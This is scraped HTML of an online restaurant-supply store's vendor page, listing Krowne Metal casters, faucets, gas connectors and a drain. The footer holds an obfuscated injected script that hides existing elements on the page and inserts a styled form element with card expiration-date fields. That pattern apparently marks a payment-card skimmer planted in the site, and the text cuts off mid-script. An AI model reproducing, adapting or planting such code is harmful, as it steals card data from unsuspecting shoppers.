><span>Colanders &amp; Sieves</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/cutting-boards.html" ><span>Cutting Boards</span></a></li><li  class="level2 nav-1-13-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/dishers-ladles-scoops.html" ><span>Dishers, Ladles &amp; Scoops</span></a></li><li  class="level2 nav-1-13-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/hotel-pans-baking-trays.html" ><span>Hotel Pans &amp; Baking Trays</span></a></li><li  class="level2 nav-1-13-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-cutlery.html" ><span>Kitchen Cutlery</span></a></li><li  class="level2 nav-1-13-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/kitchen-tools-supplies.html" ><span>Kitchen Tools &amp; Supplies</span></a></li><li  class="level2 nav-1-13-9 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/measuring-cups-spoons.html" ><span>Measuring Cups &amp; Spoons</span></a></li><li  class="level2 nav-1-13-10 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/pizza-tools.html" ><span>Pizza Tools</span></a></li><li  class="level2 nav-1-13-11 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/pots-pans.html" ><span>Pots &amp; Pans</span></a></li><li  class="level2 nav-1-13-12 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/protective-gear.html" ><span>Protective Gear</span></a></li><li  class="level2 nav-1-13-13 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/scales-thermometers.html" ><span>Scales &amp; Thermometers</span></a></li><li  class="level2 nav-1-13-14 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/spreaders-spatulas.html" ><span>Spreaders &amp; Spatulas</span></a></li><li  class="level2 nav-1-13-15 category-item"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/tongs.html" ><span>Tongs</span></a></li><li  class="level2 nav-1-13-16 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/smallwares-kitchen-accessories/whisks-whips.html" ><span>Whisks &amp; Whips</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation.html" ><span>Storage &amp; Transportation</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/carts-dollies.html" ><span>Carts &amp; Dollies</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/food-carriers.html" ><span>Food Carriers</span></a></li><li  class="level2 nav-1-14-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/food-storage-supplies.html" ><span>Food Storage Supplies</span></a></li><li  class="level2 nav-1-14-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/shelving.html" ><span>Shelving</span></a></li><li  class="level2 nav-1-14-5 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/storage-transportation/storage-racks.html" ><span>Storage Racks</span></a></li></ul></li><li  class="level1 nav-1-15 category-item last parent"><a href="https://shoppennfixture.com/equipment-supplies/tabletop.html" ><span>Tabletop</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/cruets-shakers.html" ><span>Cruets &amp;  Shakers</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/dinnerware.html" ><span>Dinnerware</span></a></li><li  class="level2 nav-1-15-3 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/flatware.html" ><span>Flatware</span></a></li><li  class="level2 nav-1-15-4 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/glassware.html" ><span>Glassware</span></a></li><li  class="level2 nav-1-15-5 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/holloware.html" ><span>Holloware</span></a></li><li  class="level2 nav-1-15-6 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/menu-holders-check-accessories.html" ><span>Menu Holders &amp; Check Accessories</span></a></li><li  class="level2 nav-1-15-7 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/salt-pepper-shakers-mills.html" ><span>Salt &amp; Pepper Shakers, Mills</span></a></li><li  class="level2 nav-1-15-8 category-item"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/tabletop-accessories.html" ><span>Tabletop Accessories</span></a></li><li  class="level2 nav-1-15-9 category-item last"><a href="https://shoppennfixture.com/equipment-supplies/tabletop/tabletop-beverage-service.html" ><span>Tabletop Beverage Service</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item has-active level-top"><a href="https://shoppennfixture.com/vendors.html"  class="level-top" ><span>Vendors</span></a></li><li  class="level0 nav-3 category-item last level-top"><a href="https://shoppennfixture.com/disposable-products.html"  class="level-top" ><span>Disposable Products</span></a></li>            </ul>
</nav>
                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://shoppennfixture.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category7074">
                            <a href="https://shoppennfixture.com/vendors.html"
                   title="">
                    Vendors                </a>
                        </li>
                    <li class="item category10923">
                            <strong>Krowne Metal</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image-wrapper"><div class="category-image"><img src="https://shoppennfixture.com/media/catalog/category/de92fb5678d45e476bbec308326568783f196398.png" alt="Krowne&#x20;Metal" title="Krowne&#x20;Metal" class="image" /></div><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Krowne Metal</span>    </h1>
    </div>
</div>    <div class="category-cms">
            </div>
</div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="nBeNNBBAHfUB7cru" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shoppennfixture.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shoppennfixture.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shoppennfixture.com\/","customerLoginUrl":"https:\/\/shoppennfixture.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshoppennfixture.com\u002Fstatic\u002Fversion1760414372\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/shoppennfixture.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshoppennfixture.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fshoppennfixture.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shoppennfixture.com\/page_cache\/block\/render\/id\/10923\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_page","catalog_category_view_id_10923"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/vendors\/krowne-metal.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/shoppennfixture.com\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="sub-categories-wrapper clearfix">                                                                <div class="item">
                    <a class="category_name" href="https://shoppennfixture.com/vendors/krowne-metal/carts-dollies.html">
                        Carts & Dollies                    </a>
                                                                                    <ul>
                                                                                                                            <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-28-107s-casters.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/0c0ec7f1d6081e16f1ba6fa1e0b18d0d1a736cee.jpg" alt="Krowne Metal, 28-107S, Casters" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 28-107S, Casters</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-28-109s-casters.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/0e72a2baefeb2b66a3b532b010e3118eaa7dc5d2.jpg" alt="Krowne Metal, 28-109S, Casters" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 28-109S, Casters</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-28-129s-casters.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/16895bed44628df2088a0ec4e543e0ddfb849310.jpg" alt="Krowne Metal, 28-129S, Casters" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 28-129S, Casters</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-28-139s-casters.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/bb6f349774cca9c4f5cdbc35e3c42cd768881c2c.jpg" alt="Krowne Metal, 28-139S, Casters" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 28-139S, Casters</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-28-141s-casters.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/88a7b446d8e1379e409cf6b2ac44719735ac9dff.jpg" alt="Krowne Metal, 28-141S, Casters" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 28-141S, Casters</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                                                                </ul>
                                                                <div class="link-to-more">
                            <a href="https://shoppennfixture.com/vendors/krowne-metal/carts-dollies.html">Show All&nbsp;<i class="fa fa-angle-double-right" aria-hidden="true"></i>&nbsp;Carts & Dollies</a>
                        </div>
                                    </div>

                            <div class="item">
                    <a class="category_name" href="https://shoppennfixture.com/vendors/krowne-metal/commercial-faucets.html">
                        Commercial Faucets                    </a>
                                                                                    <ul>
                                                                                                                            <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-17-xxxl-pre-rinse-faucet.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/a9660a19408739535573870fb6dcb449d5bff77c.jpg" alt="Krowne Metal, 17-XXXL, Pre-Rinse Faucet" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 17-XXXL, Pre-Rinse Faucet</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-17-108wl-pre-rinse-faucet.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/d434d894939670c857ded87a0d7692750b1be814.png" alt="Krowne Metal, 17-108WL, Pre-Rinse Faucet" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 17-108WL, Pre-Rinse Faucet</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-17-109wl-pre-rinse-faucet.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/c9bf63419333fc662549c21eec0df54526f499e2.png" alt="Krowne Metal, 17-109WL, Pre-Rinse Faucet" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 17-109WL, Pre-Rinse Faucet</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-17-202wl-pre-rinse-faucet.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/501d8f7182ad0589bc9125c0c769263b63d829e9.jpg" alt="Krowne Metal, 17-202WL, Pre-Rinse Faucet" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 17-202WL, Pre-Rinse Faucet</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-16-127-service-faucet.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/655ad2131bb84ec6cf45b5eb44c9c37e048ba254.jpg" alt="Krowne Metal, 16-127, Service Faucet" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 16-127, Service Faucet</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                                                                </ul>
                                                                <div class="link-to-more">
                            <a href="https://shoppennfixture.com/vendors/krowne-metal/commercial-faucets.html">Show All&nbsp;<i class="fa fa-angle-double-right" aria-hidden="true"></i>&nbsp;Commercial Faucets</a>
                        </div>
                                    </div>

                            <div class="item">
                    <a class="category_name" href="https://shoppennfixture.com/vendors/krowne-metal/cooking-equipment-parts-accessories.html">
                        Cooking Equipment Parts & Accessories                    </a>
                                                                                    <ul>
                                                                                                                            <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-r60-gas-connectors.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/296ce789a78b7fae606b3e4efc91ac4b78f774df.jpg" alt="Krowne Metal, R60, Gas Connectors" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, R60, Gas Connectors</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-r72-gas-connectors.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/296ce789a78b7fae606b3e4efc91ac4b78f774df.jpg" alt="Krowne Metal, R72, Gas Connectors" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, R72, Gas Connectors</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-r36-gas-connectors.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/296ce789a78b7fae606b3e4efc91ac4b78f774df.jpg" alt="Krowne Metal, R36, Gas Connectors" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, R36, Gas Connectors</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-r48-gas-connectors.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/296ce789a78b7fae606b3e4efc91ac4b78f774df.jpg" alt="Krowne Metal, R48, Gas Connectors" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, R48, Gas Connectors</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-r24-gas-connectors.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/296ce789a78b7fae606b3e4efc91ac4b78f774df.jpg" alt="Krowne Metal, R24, Gas Connectors" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, R24, Gas Connectors</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                                                                                                                </ul>
                                                                <div class="link-to-more">
                            <a href="https://shoppennfixture.com/vendors/krowne-metal/cooking-equipment-parts-accessories.html">Show All&nbsp;<i class="fa fa-angle-double-right" aria-hidden="true"></i>&nbsp;Cooking Equipment Parts & Accessories</a>
                        </div>
                                    </div>

                            <div class="item">
                    <a class="category_name" href="https://shoppennfixture.com/vendors/krowne-metal/troughs-drains.html">
                        Troughs & Drains                    </a>
                                                                                    <ul>
                                                                                                                            <li>
                                        <a href="https://shoppennfixture.com/krowne-metal-22-204-waste-drain.html">
                                                                                        <figure>
                                                <img class="lazyload img-responsive" src="https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/images/lazy-loading.gif" data-src="https://cdn.beedash.com/KrowneMetal/4529fecfa416ff681ef02204a490893ec29c7f12.jpg" alt="Krowne Metal, 22-204, Waste Drain" />
                                                <figurecaption>
                                                    <h2>Krowne Metal, 22-204, Waste Drain</h2>
                                                </figurecaption>
                                            </figure>
                                        </a>
                                    </li>
                                                                                                                    </ul>
                                                        </div>

                            <script type="text/x-magento-init">
		 {
			 "img.lazyload": {
				 "moxxilazyload": {}
			 }
		 }
	 </script>

</div></div></div></main><footer class="page-footer"><div class="footer content"><div class="store-info">
    <ul class="contact-links">
        <li>
            <a href="tel:(412) 261-0848"><i class="fa fa-phone-square" aria-hidden="true"></i>(412) 261-0848</a>
        </li>
        <li>
            <a href="mailto:sales@shoppennfixture.com"><i class="fa fa-envelope" aria-hidden="true"></i>sales@shoppennfixture.com</a>
        </li>
        <li>
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            <span>Mon - Fri 8:15am- 5pm EST Sat 9am-1:30pm Sun Closed</span>
        </li>
    </ul>
    <div class="address">
        <a href="" target="_blank">
            <span>2800 Penn Ave</span>            ,<br />
            <span>Pittsburgh, Pennsylvania 15222</span>
        </a>
    </div>
    <ul class="social-link">
        <li><a href="https://facebook.com/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://pinterest.com/" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://youtube.com/" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li><li><a href="https://instagram.com/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>            
    </ul>
</div><div class="footer-logo"><img src="https://shoppennfixture.com/media/theme/default/logo_1_1_1.png" alt="Penn Fixture & Supply"/></div><div class="footer-links-wrapper"><ul class="footer links"><li class="nav item"><a href="https://shoppennfixture.com/privacy-policy/">Privacy Policy</a></li><li class="nav item"><a href="https://shoppennfixture.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://shoppennfixture.com/shipping-and-returns/">Shipping and Returns</a></li><li class="nav item"><a href="https://shoppennfixture.com/terms-of-use/">Terms of Use</a></li></ul></div><style>#html-body [data-pb-style=KOX4H8N]{text-align:center}</style><div class="footer-static" data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KOX4H8N" data-decoded="true"><a href="https://strata-gpo.com/" target="_blank">
    <img src="https://shoppennfixture.com/media/wysiwyg/Proud_Members_of_Strata-Logo_horizontal_dark.png" alt="Proud Member of Strata GPO" title="Proud Member of Strata GPO" style="max-width:300px;">
</a></div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else 